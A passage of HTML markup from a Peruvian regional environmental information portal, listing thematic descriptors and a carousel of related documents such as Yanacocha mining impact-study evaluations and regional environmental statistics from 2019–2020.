    <div class="sharethis-buttons"><div class="sharethis-wrapper"><span st_url="https://siar.regioncajamarca.gob.pe/documentos/abc-senace" st_title="El ABC del SENACE" class="st_facebook_large" displayText="facebook"></span>
<span st_url="https://siar.regioncajamarca.gob.pe/documentos/abc-senace" st_title="El ABC del SENACE" class="st_twitter_large" displayText="twitter"></span>
<span st_url="https://siar.regioncajamarca.gob.pe/documentos/abc-senace" st_title="El ABC del SENACE" class="st_googleplus_large" displayText="googleplus"></span>
<span st_url="https://siar.regioncajamarca.gob.pe/documentos/abc-senace" st_title="El ABC del SENACE" class="st_linkedin_large" displayText="linkedin"></span>
<span st_url="https://siar.regioncajamarca.gob.pe/documentos/abc-senace" st_title="El ABC del SENACE" class="st_pinterest_large" displayText="pinterest"></span>
</div></div>
  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-entity-field pane-node-field-descriptores-tematicos fw_light color_dark m_bottom_20"  >
  
        <h6 class="pane-title">
      <br>Descriptores temáticos:    </h6>
    
  
  <div class="pane-content">
    <div class="field-item even"><a href="/tematica/desempeno-ambiental" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">desempeño ambiental</a></div><div class="field-item odd"><a href="/tematica/funciones-ambientales-estado" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">funciones ambientales del Estado</a></div><div class="field-item even"><a href="/tematica/estudios-impacto-ambiental" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">estudios de impacto ambiental</a></div>  </div>

  
  </div>
          </div>
        </div>
      </div>
    </div>
  </div>

</div><!-- /.selby -->
                            	<div id="block-views-8bb98a49f0772d9824daaf73ed7ebfdd" class="block block-views">

    <h4 class="fw_light color_dark m_top_20 m_bottom_20">Documentos relacionados</h4>
  
  <div class="content">
    <div class="view view-our-client view-id-our_client view-display-id-block_documentos_relacionados view-dom-id-610824987fff3901a7f5df02fd5e9cfa">
        
  
  
      <div class="view-content">
      <section class="section_offset_3 bg_light_2 relative">
	<div class="container">
		<div class="row">
			<div class="owl-carousel" data-plugin-options='{"itemsCustom": [[992,4],[768,3],[450,1],[10,1]],"autoPlay":true,"singleItem" : false}' data-nav="lp_nav_">
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/73168-0.jpg?itok=zBwsHowG" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Evaluación del “Segundo Informe Técnico Sustentatorio de la Segunda Modificación del Estudio de Impacto Ambiental Yanacocha”, presentado por Minera Yanacocha S.R.L." class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/evaluacion-segundo-informe-tecnico-sustentatorio-segunda-modificacion" class="color_dark tr_all">Evaluación del “Segundo Informe Técnico Sustentatorio de la Segunda Modificación del Estudio de Impacto Ambiental Yanacocha”, presentado por Minera Yanacocha S.R.L.</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Feb 28, 2022</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/71415-0.jpg?itok=dfEzxOVi" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Primer Informe Técnico Sustentatorio de la II Modificación del Estudio de Impacto Ambiental Yanacocha (Primer ITS de la II MEIA Yanacocha)" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/primer-informe-tecnico-sustentatorio-ii-modificacion-estudio-impacto" class="color_dark tr_all">Primer Informe Técnico Sustentatorio de la II Modificación del Estudio de Impacto Ambiental Yanacocha (Primer ITS de la II MEIA Yanacocha)</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Oct 13, 2021</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/69134-0.jpg?itok=H8RB1Kf3" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="INFORME DEL PLAN ANUAL DE EVALUACIÓN Y FISCALIZACIÓN  AMBIENTAL PLANEFA 2020 " class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/informe-plan-anual-evaluacion-fiscalizacion-ambiental-planefa-2020" class="color_dark tr_all">INFORME DEL PLAN ANUAL DE EVALUACIÓN Y FISCALIZACIÓN  AMBIENTAL PLANEFA 2020 </a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Mar 01, 2021</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/memoria_2019.jpg?itok=CMOCPIPn" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Memoria Anual 2019, INGEMMET" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/memoria-anual-2019-ingemmet" class="color_dark tr_all">Memoria Anual 2019, INGEMMET</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Ago 08, 2020</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/66534-0_0.jpg?itok=TYWluRXR" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Amazonas: estadísticas ambientales, Junio 2020" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/amazonas-estadisticas-ambientales-junio-2020" class="color_dark tr_all">Amazonas: estadísticas ambientales, Junio 2020</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Jul 20, 2020</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/eda_0.jpg?itok=84RKf4Kg" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Segundo reporte de seguimiento y monitoreo del Plan de Acción para implementar las recomendaciones de la Evaluación de Desempeño Ambiental del Perú (EDA)" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/segundo-reporte-seguimiento-monitoreo-plan-accion-implementar-las" class="color_dark tr_all">Segundo reporte de seguimiento y monitoreo del Plan de Acción para implementar las recomendaciones de la Evaluación de Desempeño Ambiental del Perú (EDA)</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Jul 07, 2020</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/65844-0_0.jpg?itok=uXZ_5L5d" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Huánuco: estadísticas ambientales, diciembre 2019" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/huanuco-estadisticas-ambientales-diciembre-2019-0" class="color_dark tr_all">Huánuco: estadísticas ambientales, diciembre 2019</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Ene 27, 2020</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/65860-0_0.jpg?itok=lNsdlqKt" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Madre de Dios: estadísticas ambientales, diciembre 2019" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/madre-dios-estadisticas-ambientales-diciembre-2019-0" class="color_dark tr_all">Madre de Dios: estadísticas ambientales, diciembre 2019</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Ene 27, 2020</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/65887-0_0.jpg?itok=eph_1JmC" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Tacna: estadísticas ambientales, diciembre 2019" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/tacna-estadisticas-ambientales-diciembre-2019" class="color_dark tr_all">Tacna: estadísticas ambientales, diciembre 2019</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Ene 25, 2020</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/65886-0_0.jpg?itok=wAuYRwWc" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="San Martín: estadísticas ambientales, diciembre 2019" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/san-martin-estadisticas-ambientales-diciembre-2019" class="color_dark tr_all">San Martín: estadísticas ambientales, diciembre 2019</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Ene 25, 2020</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/65888-0_0.jpg?itok=DxwXtUpr" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Tumbes: estadísticas ambientales, diciembre 2019" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/tumbes-estadisticas-ambientales-diciembre-2019" class="color_dark tr_all">Tumbes: estadísticas ambientales, diciembre 2019</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Ene 25, 2020</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/65889-0_0.jpg?itok=rCsG7Tr7" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Ucayali: estadísticas ambientales, diciembre 2019" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/ucayali-estadisticas-ambientales-diciembre-2019" class="color_dark tr_all">Ucayali: estadísticas ambientales, diciembre 2019</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Ene 25, 2020</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/65864-0_0.jpg?itok=eBnaUphY" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Puno: estadísticas ambientales, diciembre 2019" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/puno-estadisticas-ambientales-diciembre-2019" class="color_dark tr_all">Puno: estadísticas ambientales, diciembre 2019</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Ene 24, 2020</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/65863-0_0.jpg?itok=Ew3Gd33r" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Piura: estadísticas ambientales, diciembre 2019" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/piura-estadisticas-ambientales-diciembre-2019" class="color_dark tr_all">Piura: estadísticas ambientales, diciembre 2019</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Ene 24, 2020</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/65861-0_0.jpg?itok=ueyOkVGJ" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Moquegua: estadísticas ambientales, diciembre 2019" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/moquegua-estadisticas-ambientales-diciembre-2019" class="color_dark tr_all">Moquegua: estadísticas ambientales, diciembre 2019</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Ene 24, 2020</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/65860-0.jpg?itok=DrFwFeed" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Madre de dios: estadísticas ambientales, diciembre 2019" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/madre-dios-estadisticas-ambientales-diciembre-2019" class="color_dark tr_all">Madre de dios: estadísticas ambientales, diciembre 2019</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Ene 24, 2020</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/65859-0_0.jpg?itok=rGtwdXTb" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Loreto: estadísticas ambientales, diciembre 2019" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/loreto-estadisticas-ambientales-diciembre-2019" class="color_dark tr_all">Loreto: estadísticas ambientales, diciembre 2019</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Ene 24, 2020</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/65858-0_0.jpg?itok=JOJ3dd8I" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Lima: estadísticas ambientales, diciembre 2019" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/lima-estadisticas-ambientales-diciembre-2019" class="color_dark tr_all">Lima: estadísticas ambientales, diciembre 2019</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
